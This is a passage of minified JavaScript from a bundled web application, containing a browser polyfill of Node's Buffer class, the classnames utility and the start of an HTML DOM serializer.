f(t.buffer,t.byteOffset,t.byteLength)}return d(e)}(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(Y(e,ArrayBuffer)||e&&Y(e.buffer,ArrayBuffer))return f(e,t,r);if("undefined"!=typeof SharedArrayBuffer&&(Y(e,SharedArrayBuffer)||e&&Y(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return c.from(n,t,r);const a=function(e){if(c.isBuffer(e)){const t=0|h(e.length),r=s(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||J(e.length)?s(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return c.from(e[Symbol.toPrimitive]("string"),t,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function p(e){return u(e),s(e<0?0:0|h(e))}function d(e){const t=e.length<0?0:0|h(e.length),r=s(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){if(t<0||e.byteLength<t)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),Object.setPrototypeOf(n,c.prototype),n}function h(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function m(e,t){if(c.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||Y(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);const r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let a=!1;for(;;)switch(t){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return G(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Z(e).length;default:if(a)return n?-1:G(e).length;t=(""+t).toLowerCase(),a=!0}}function g(e,t,r){let n=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===r||r>this.length)&&(r=this.length),r<=0)return"";if((r>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return R(this,t,r);case"utf8":case"utf-8":return S(this,t,r);case"ascii":return T(this,t,r);case"latin1":case"binary":return O(this,t,r);case"base64":return k(this,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return L(this,t,r);default:if(n)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),n=!0}}function b(e,t,r){const n=e[t];e[t]=e[r],e[r]=n}function v(e,t,r,n,a){if(0===e.length)return-1;if("string"==typeof r?(n=r,r=0):r>2147483647?r=2147483647:r<-2147483648&&(r=-2147483648),J(r=+r)&&(r=a?0:e.length-1),r<0&&(r=e.length+r),r>=e.length){if(a)return-1;r=e.length-1}else if(r<0){if(!a)return-1;r=0}if("string"==typeof t&&(t=c.from(t,n)),c.isBuffer(t))return 0===t.length?-1:y(e,t,r,n,a);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?a?Uint8Array.prototype.indexOf.call(e,t,r):Uint8Array.prototype.lastIndexOf.call(e,t,r):y(e,[t],r,n,a);throw new TypeError("val must be string, number or Buffer")}function y(e,t,r,n,a){let i,o=1,s=e.length,c=t.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(e.length<2||t.length<2)return-1;o=2,s/=2,c/=2,r/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(a){let n=-1;for(i=r;i<s;i++)if(l(e,i)===l(t,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===c)return n*o}else-1!==n&&(i-=i-n),n=-1}else for(r+c>s&&(r=s-c),i=r;i>=0;i--){let r=!0;for(let n=0;n<c;n++)if(l(e,i+n)!==l(t,n)){r=!1;break}if(r)return i}return-1}function _(e,t,r,n){r=Number(r)||0;const a=e.length-r;n?(n=Number(n))>a&&(n=a):n=a;const i=t.length;let o;for(n>i/2&&(n=i/2),o=0;o<n;++o){const n=parseInt(t.substr(2*o,2),16);if(J(n))return o;e[r+o]=n}return o}function w(e,t,r,n){return K(G(t,e.length-r),e,r,n)}function E(e,t,r,n){return K(function(e){const t=[];for(let r=0;r<e.length;++r)t.push(255&e.charCodeAt(r));return t}(t),e,r,n)}function x(e,t,r,n){return K(Z(t),e,r,n)}function A(e,t,r,n){return K(function(e,t){let r,n,a;const i=[];for(let o=0;o<e.length&&!((t-=2)<0);++o)r=e.charCodeAt(o),n=r>>8,a=r%256,i.push(a),i.push(n);return i}(t,e.length-r),e,r,n)}function k(e,t,r){return 0===t&&r===e.length?n.fromByteArray(e):n.fromByteArray(e.slice(t,r))}function S(e,t,r){r=Math.min(e.length,r);const n=[];let a=t;for(;a<r;){const t=e[a];let i=null,o=t>239?4:t>223?3:t>191?2:1;if(a+o<=r){let r,n,s,c;switch(o){case 1:t<128&&(i=t);break;case 2:r=e[a+1],128==(192&r)&&(c=(31&t)<<6|63&r,c>127&&(i=c));break;case 3:r=e[a+1],n=e[a+2],128==(192&r)&&128==(192&n)&&(c=(15&t)<<12|(63&r)<<6|63&n,c>2047&&(c<55296||c>57343)&&(i=c));break;case 4:r=e[a+1],n=e[a+2],s=e[a+3],128==(192&r)&&128==(192&n)&&128==(192&s)&&(c=(15&t)<<18|(63&r)<<12|(63&n)<<6|63&s,c>65535&&c<1114112&&(i=c))}}null===i?(i=65533,o=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),a+=o}return function(e){const t=e.length;if(t<=C)return String.fromCharCode.apply(String,e);let r="",n=0;for(;n<t;)r+=String.fromCharCode.apply(String,e.slice(n,n+=C));return r}(n)}t.kMaxLength=o,c.TYPED_ARRAY_SUPPORT=function(){try{const e=new Uint8Array(1),t={foo:function(){return 42}};return Object.setPrototypeOf(t,Uint8Array.prototype),Object.setPrototypeOf(e,t),42===e.foo()}catch(e){return!1}}(),c.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(c.prototype,"parent",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.buffer}}),Object.defineProperty(c.prototype,"offset",{enumerable:!0,get:function(){if(c.isBuffer(this))return this.byteOffset}}),c.poolSize=8192,c.from=function(e,t,r){return l(e,t,r)},Object.setPrototypeOf(c.prototype,Uint8Array.prototype),Object.setPrototypeOf(c,Uint8Array),c.alloc=function(e,t,r){return function(e,t,r){return u(e),e<=0?s(e):void 0!==t?"string"==typeof r?s(e).fill(t,r):s(e).fill(t):s(e)}(e,t,r)},c.allocUnsafe=function(e){return p(e)},c.allocUnsafeSlow=function(e){return p(e)},c.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==c.prototype},c.compare=function(e,t){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),Y(t,Uint8Array)&&(t=c.from(t,t.offset,t.byteLength)),!c.isBuffer(e)||!c.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let r=e.length,n=t.length;for(let a=0,i=Math.min(r,n);a<i;++a)if(e[a]!==t[a]){r=e[a],n=t[a];break}return r<n?-1:n<r?1:0},c.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return c.alloc(0);let r;if(void 0===t)for(t=0,r=0;r<e.length;++r)t+=e[r].length;const n=c.allocUnsafe(t);let a=0;for(r=0;r<e.length;++r){let t=e[r];if(Y(t,Uint8Array))a+t.length>n.length?(c.isBuffer(t)||(t=c.from(t)),t.copy(n,a)):Uint8Array.prototype.set.call(n,t,a);else{if(!c.isBuffer(t))throw new TypeError('"list" argument must be an Array of Buffers');t.copy(n,a)}a+=t.length}return n},c.byteLength=m,c.prototype._isBuffer=!0,c.prototype.swap16=function(){const e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)b(this,t,t+1);return this},c.prototype.swap32=function(){const e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)b(this,t,t+3),b(this,t+1,t+2);return this},c.prototype.swap64=function(){const e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)b(this,t,t+7),b(this,t+1,t+6),b(this,t+2,t+5),b(this,t+3,t+4);return this},c.prototype.toString=function(){const e=this.length;return 0===e?"":0===arguments.length?S(this,0,e):g.apply(this,arguments)},c.prototype.toLocaleString=c.prototype.toString,c.prototype.equals=function(e){if(!c.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===c.compare(this,e)},c.prototype.inspect=function(){let e="";const r=t.INSPECT_MAX_BYTES;return e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(c.prototype[i]=c.prototype.inspect),c.prototype.compare=function(e,t,r,n,a){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),!c.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===a&&(a=this.length),t<0||r>e.length||n<0||a>this.length)throw new RangeError("out of range index");if(n>=a&&t>=r)return 0;if(n>=a)return-1;if(t>=r)return 1;if(this===e)return 0;let i=(a>>>=0)-(n>>>=0),o=(r>>>=0)-(t>>>=0);const s=Math.min(i,o),l=this.slice(n,a),u=e.slice(t,r);for(let e=0;e<s;++e)if(l[e]!==u[e]){i=l[e],o=u[e];break}return i<o?-1:o<i?1:0},c.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},c.prototype.indexOf=function(e,t,r){return v(this,e,t,r,!0)},c.prototype.lastIndexOf=function(e,t,r){return v(this,e,t,r,!1)},c.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const a=this.length-t;if((void 0===r||r>a)&&(r=a),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let i=!1;for(;;)switch(n){case"hex":return _(this,e,t,r);case"utf8":case"utf-8":return w(this,e,t,r);case"ascii":case"latin1":case"binary":return E(this,e,t,r);case"base64":return x(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const C=4096;function T(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(127&e[a]);return n}function O(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(e[a]);return n}function R(e,t,r){const n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let a="";for(let n=t;n<r;++n)a+=Q[e[n]];return a}function L(e,t,r){const n=e.slice(t,r);let a="";for(let e=0;e<n.length-1;e+=2)a+=String.fromCharCode(n[e]+256*n[e+1]);return a}function D(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function N(e,t,r,n,a,i){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>a||t<i)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function q(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,r}function I(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r+3]=o,o>>=8,e[r+2]=o,o>>=8,e[r+1]=o,o>>=8,e[r]=o,r+8}function P(e,t,r,n,a,i){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function B(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,4),a.write(e,t,r,n,23,4),r+4}function U(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,8),a.write(e,t,r,n,52,8),r+8}c.prototype.slice=function(e,t){const r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);const n=this.subarray(e,t);return Object.setPrototypeOf(n,c.prototype),n},c.prototype.readUintLE=c.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return n},c.prototype.readUintBE=c.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e+--t],a=1;for(;t>0&&(a*=256);)n+=this[e+--t]*a;return n},c.prototype.readUint8=c.prototype.readUInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),this[e]},c.prototype.readUint16LE=c.prototype.readUInt16LE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUint16BE=c.prototype.readUInt16BE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUint32LE=c.prototype.readUInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUint32BE=c.prototype.readUInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readBigUInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t+256*this[++e]+65536*this[++e]+this[++e]*2**24,a=this[++e]+256*this[++e]+65536*this[++e]+r*2**24;return BigInt(n)+(BigInt(a)<<BigInt(32))})),c.prototype.readBigUInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t*2**24+65536*this[++e]+256*this[++e]+this[++e],a=this[++e]*2**24+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(a)})),c.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return a*=128,n>=a&&(n-=Math.pow(2,8*t)),n},c.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=t,a=1,i=this[e+--n];for(;n>0&&(a*=256);)i+=this[e+--n]*a;return a*=128,i>=a&&(i-=Math.pow(2,8*t)),i},c.prototype.readInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readBigInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+this[++e]*2**24)})),c.prototype.readBigInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=(t<<24)+65536*this[++e]+256*this[++e]+this[++e];return(BigInt(n)<<BigInt(32))+BigInt(this[++e]*2**24+65536*this[++e]+256*this[++e]+r)})),c.prototype.readFloatLE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!1,52,8)},c.prototype.writeUintLE=c.prototype.writeUIntLE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=1,i=0;for(this[t]=255&e;++i<r&&(a*=256);)this[t+i]=e/a&255;return t+r},c.prototype.writeUintBE=c.prototype.writeUIntBE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=r-1,i=1;for(this[t+a]=255&e;--a>=0&&(i*=256);)this[t+a]=e/i&255;return t+r},c.prototype.writeUint8=c.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,255,0),this[t]=255&e,t+1},c.prototype.writeUint16LE=c.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeUint16BE=c.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeUint32LE=c.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},c.prototype.writeUint32BE=c.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigUInt64LE=$((function(e,t=0){return q(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeBigUInt64BE=$((function(e,t=0){return I(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=0,i=1,o=0;for(this[t]=255&e;++a<r&&(i*=256);)e<0&&0===o&&0!==this[t+a-1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=r-1,i=1,o=0;for(this[t+a]=255&e;--a>=0&&(i*=256);)e<0&&0===o&&0!==this[t+a+1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},c.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigInt64LE=$((function(e,t=0){return q(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeBigInt64BE=$((function(e,t=0){return I(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeFloatLE=function(e,t,r){return B(this,e,t,!0,r)},c.prototype.writeFloatBE=function(e,t,r){return B(this,e,t,!1,r)},c.prototype.writeDoubleLE=function(e,t,r){return U(this,e,t,!0,r)},c.prototype.writeDoubleBE=function(e,t,r){return U(this,e,t,!1,r)},c.prototype.copy=function(e,t,r,n){if(!c.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);const a=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),a},c.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===e.length){const t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;let a;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(a=t;a<r;++a)this[a]=e;else{const i=c.isBuffer(e)?e:c.from(e,n),o=i.length;if(0===o)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(a=0;a<r-t;++a)this[a+t]=i[a%o]}return this};const j={};function M(e,t,r){j[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function F(e){let t="",r=e.length;const n="-"===e[0]?1:0;for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function V(e,t,r,n,a,i){if(e>r||e<t){const n="bigint"==typeof t?"n":"";let a;throw a=i>3?0===t||t===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(i+1)}${n}`:`>= -(2${n} ** ${8*(i+1)-1}${n}) and < 2 ** ${8*(i+1)-1}${n}`:`>= ${t}${n} and <= ${r}${n}`,new j.ERR_OUT_OF_RANGE("value",a,e)}!function(e,t,r){H(t,"offset"),void 0!==e[t]&&void 0!==e[t+r]||W(t,e.length-(r+1))}(n,a,i)}function H(e,t){if("number"!=typeof e)throw new j.ERR_INVALID_ARG_TYPE(t,"number",e)}function W(e,t,r){if(Math.floor(e)!==e)throw H(e,r),new j.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new j.ERR_BUFFER_OUT_OF_BOUNDS;throw new j.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${t}`,e)}M("ERR_BUFFER_OUT_OF_BOUNDS",(function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),M("ERR_INVALID_ARG_TYPE",(function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`}),TypeError),M("ERR_OUT_OF_RANGE",(function(e,t,r){let n=`The value of "${e}" is out of range.`,a=r;return Number.isInteger(r)&&Math.abs(r)>2**32?a=F(String(r)):"bigint"==typeof r&&(a=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(a=F(a)),a+="n"),n+=` It must be ${t}. Received ${a}`,n}),RangeError);const z=/[^+/0-9A-Za-z-_]/g;function G(e,t){let r;t=t||1/0;const n=e.length;let a=null;const i=[];for(let o=0;o<n;++o){if(r=e.charCodeAt(o),r>55295&&r<57344){if(!a){if(r>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(o+1===n){(t-=3)>-1&&i.push(239,191,189);continue}a=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),a=r;continue}r=65536+(a-55296<<10|r-56320)}else a&&(t-=3)>-1&&i.push(239,191,189);if(a=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function Z(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(z,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function K(e,t,r,n){let a;for(a=0;a<n&&!(a+r>=t.length||a>=e.length);++a)t[a+r]=e[a];return a}function Y(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function J(e){return e!=e}const Q=function(){const e="0123456789abcdef",t=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let a=0;a<16;++a)t[n+a]=e[r]+e[a]}return t}();function $(e){return"undefined"==typeof BigInt?X:e}function X(){throw new Error("BigInt not supported")}},71633:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var o=a.apply(null,r);o&&e.push(o)}else if("object"===i)for(var s in r)n.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()},12174:(e,t,r)=>{var n=r(76834),a=r(43194),i={__proto__:null,allowfullscreen:!0,async:!0,autofocus:!0,autoplay:!0,checked:!0,controls:!0,default:!0,defer:!0,disabled:!0,hidden:!0,ismap:!0,loop:!0,multiple:!0,muted:!0,open:!0,readonly:!0,required:!0,reversed:!0,scoped:!0,seamless:!0,selected:!0,typemustmatch:!0},o={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0},s={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=e.exports=function(e,t){Array.isArray(e)||e.cheerio||(e=[e]),t=t||{};for(var r="",a=0;a<e.length;a++){var i=e[a];"root"===i.type?r+=c(i.children,t):n.isTag(i)?r+=l(i,t):i.type===n.Directive?r+=u(i):i.type===n.Comment?r+=f(i):i.type===n.CDATA?r+=d(i):r+=p(i,t)}return r};function l(e,t){"svg"===e.name&&(t={decodeEntities:t.decodeEntities,xmlMode:!0});var r="<"+e.name,n=function(e,t){if(e){var r,n="";for(var o in e)n&&(n+=" "),!(r=e[o])&&i[o]?n+=o:n+=o+'="'+(t.decodeEntities?a.encodeXML(r):r)+'"';return n}}(e.attribs,t);return n&&(r+=" "+n),!t.xmlMode||e.children&&0!==e.children.length?(r+=">",e.children&&(r+=c(e.children,t)),s[e.name]&&!t.xmlMode||(r+="</"+e.name+">")):r+="/>",r}function u(e){return"<"+e.data+">"}function p(e,t){var r=e.data||"";return!t.decodeEntities||e.parent&&e.parent.name in o||(r=a.encodeXML(r)),r}function d(e){return"<![CDATA["+e.children[0].data+"]]>"}function 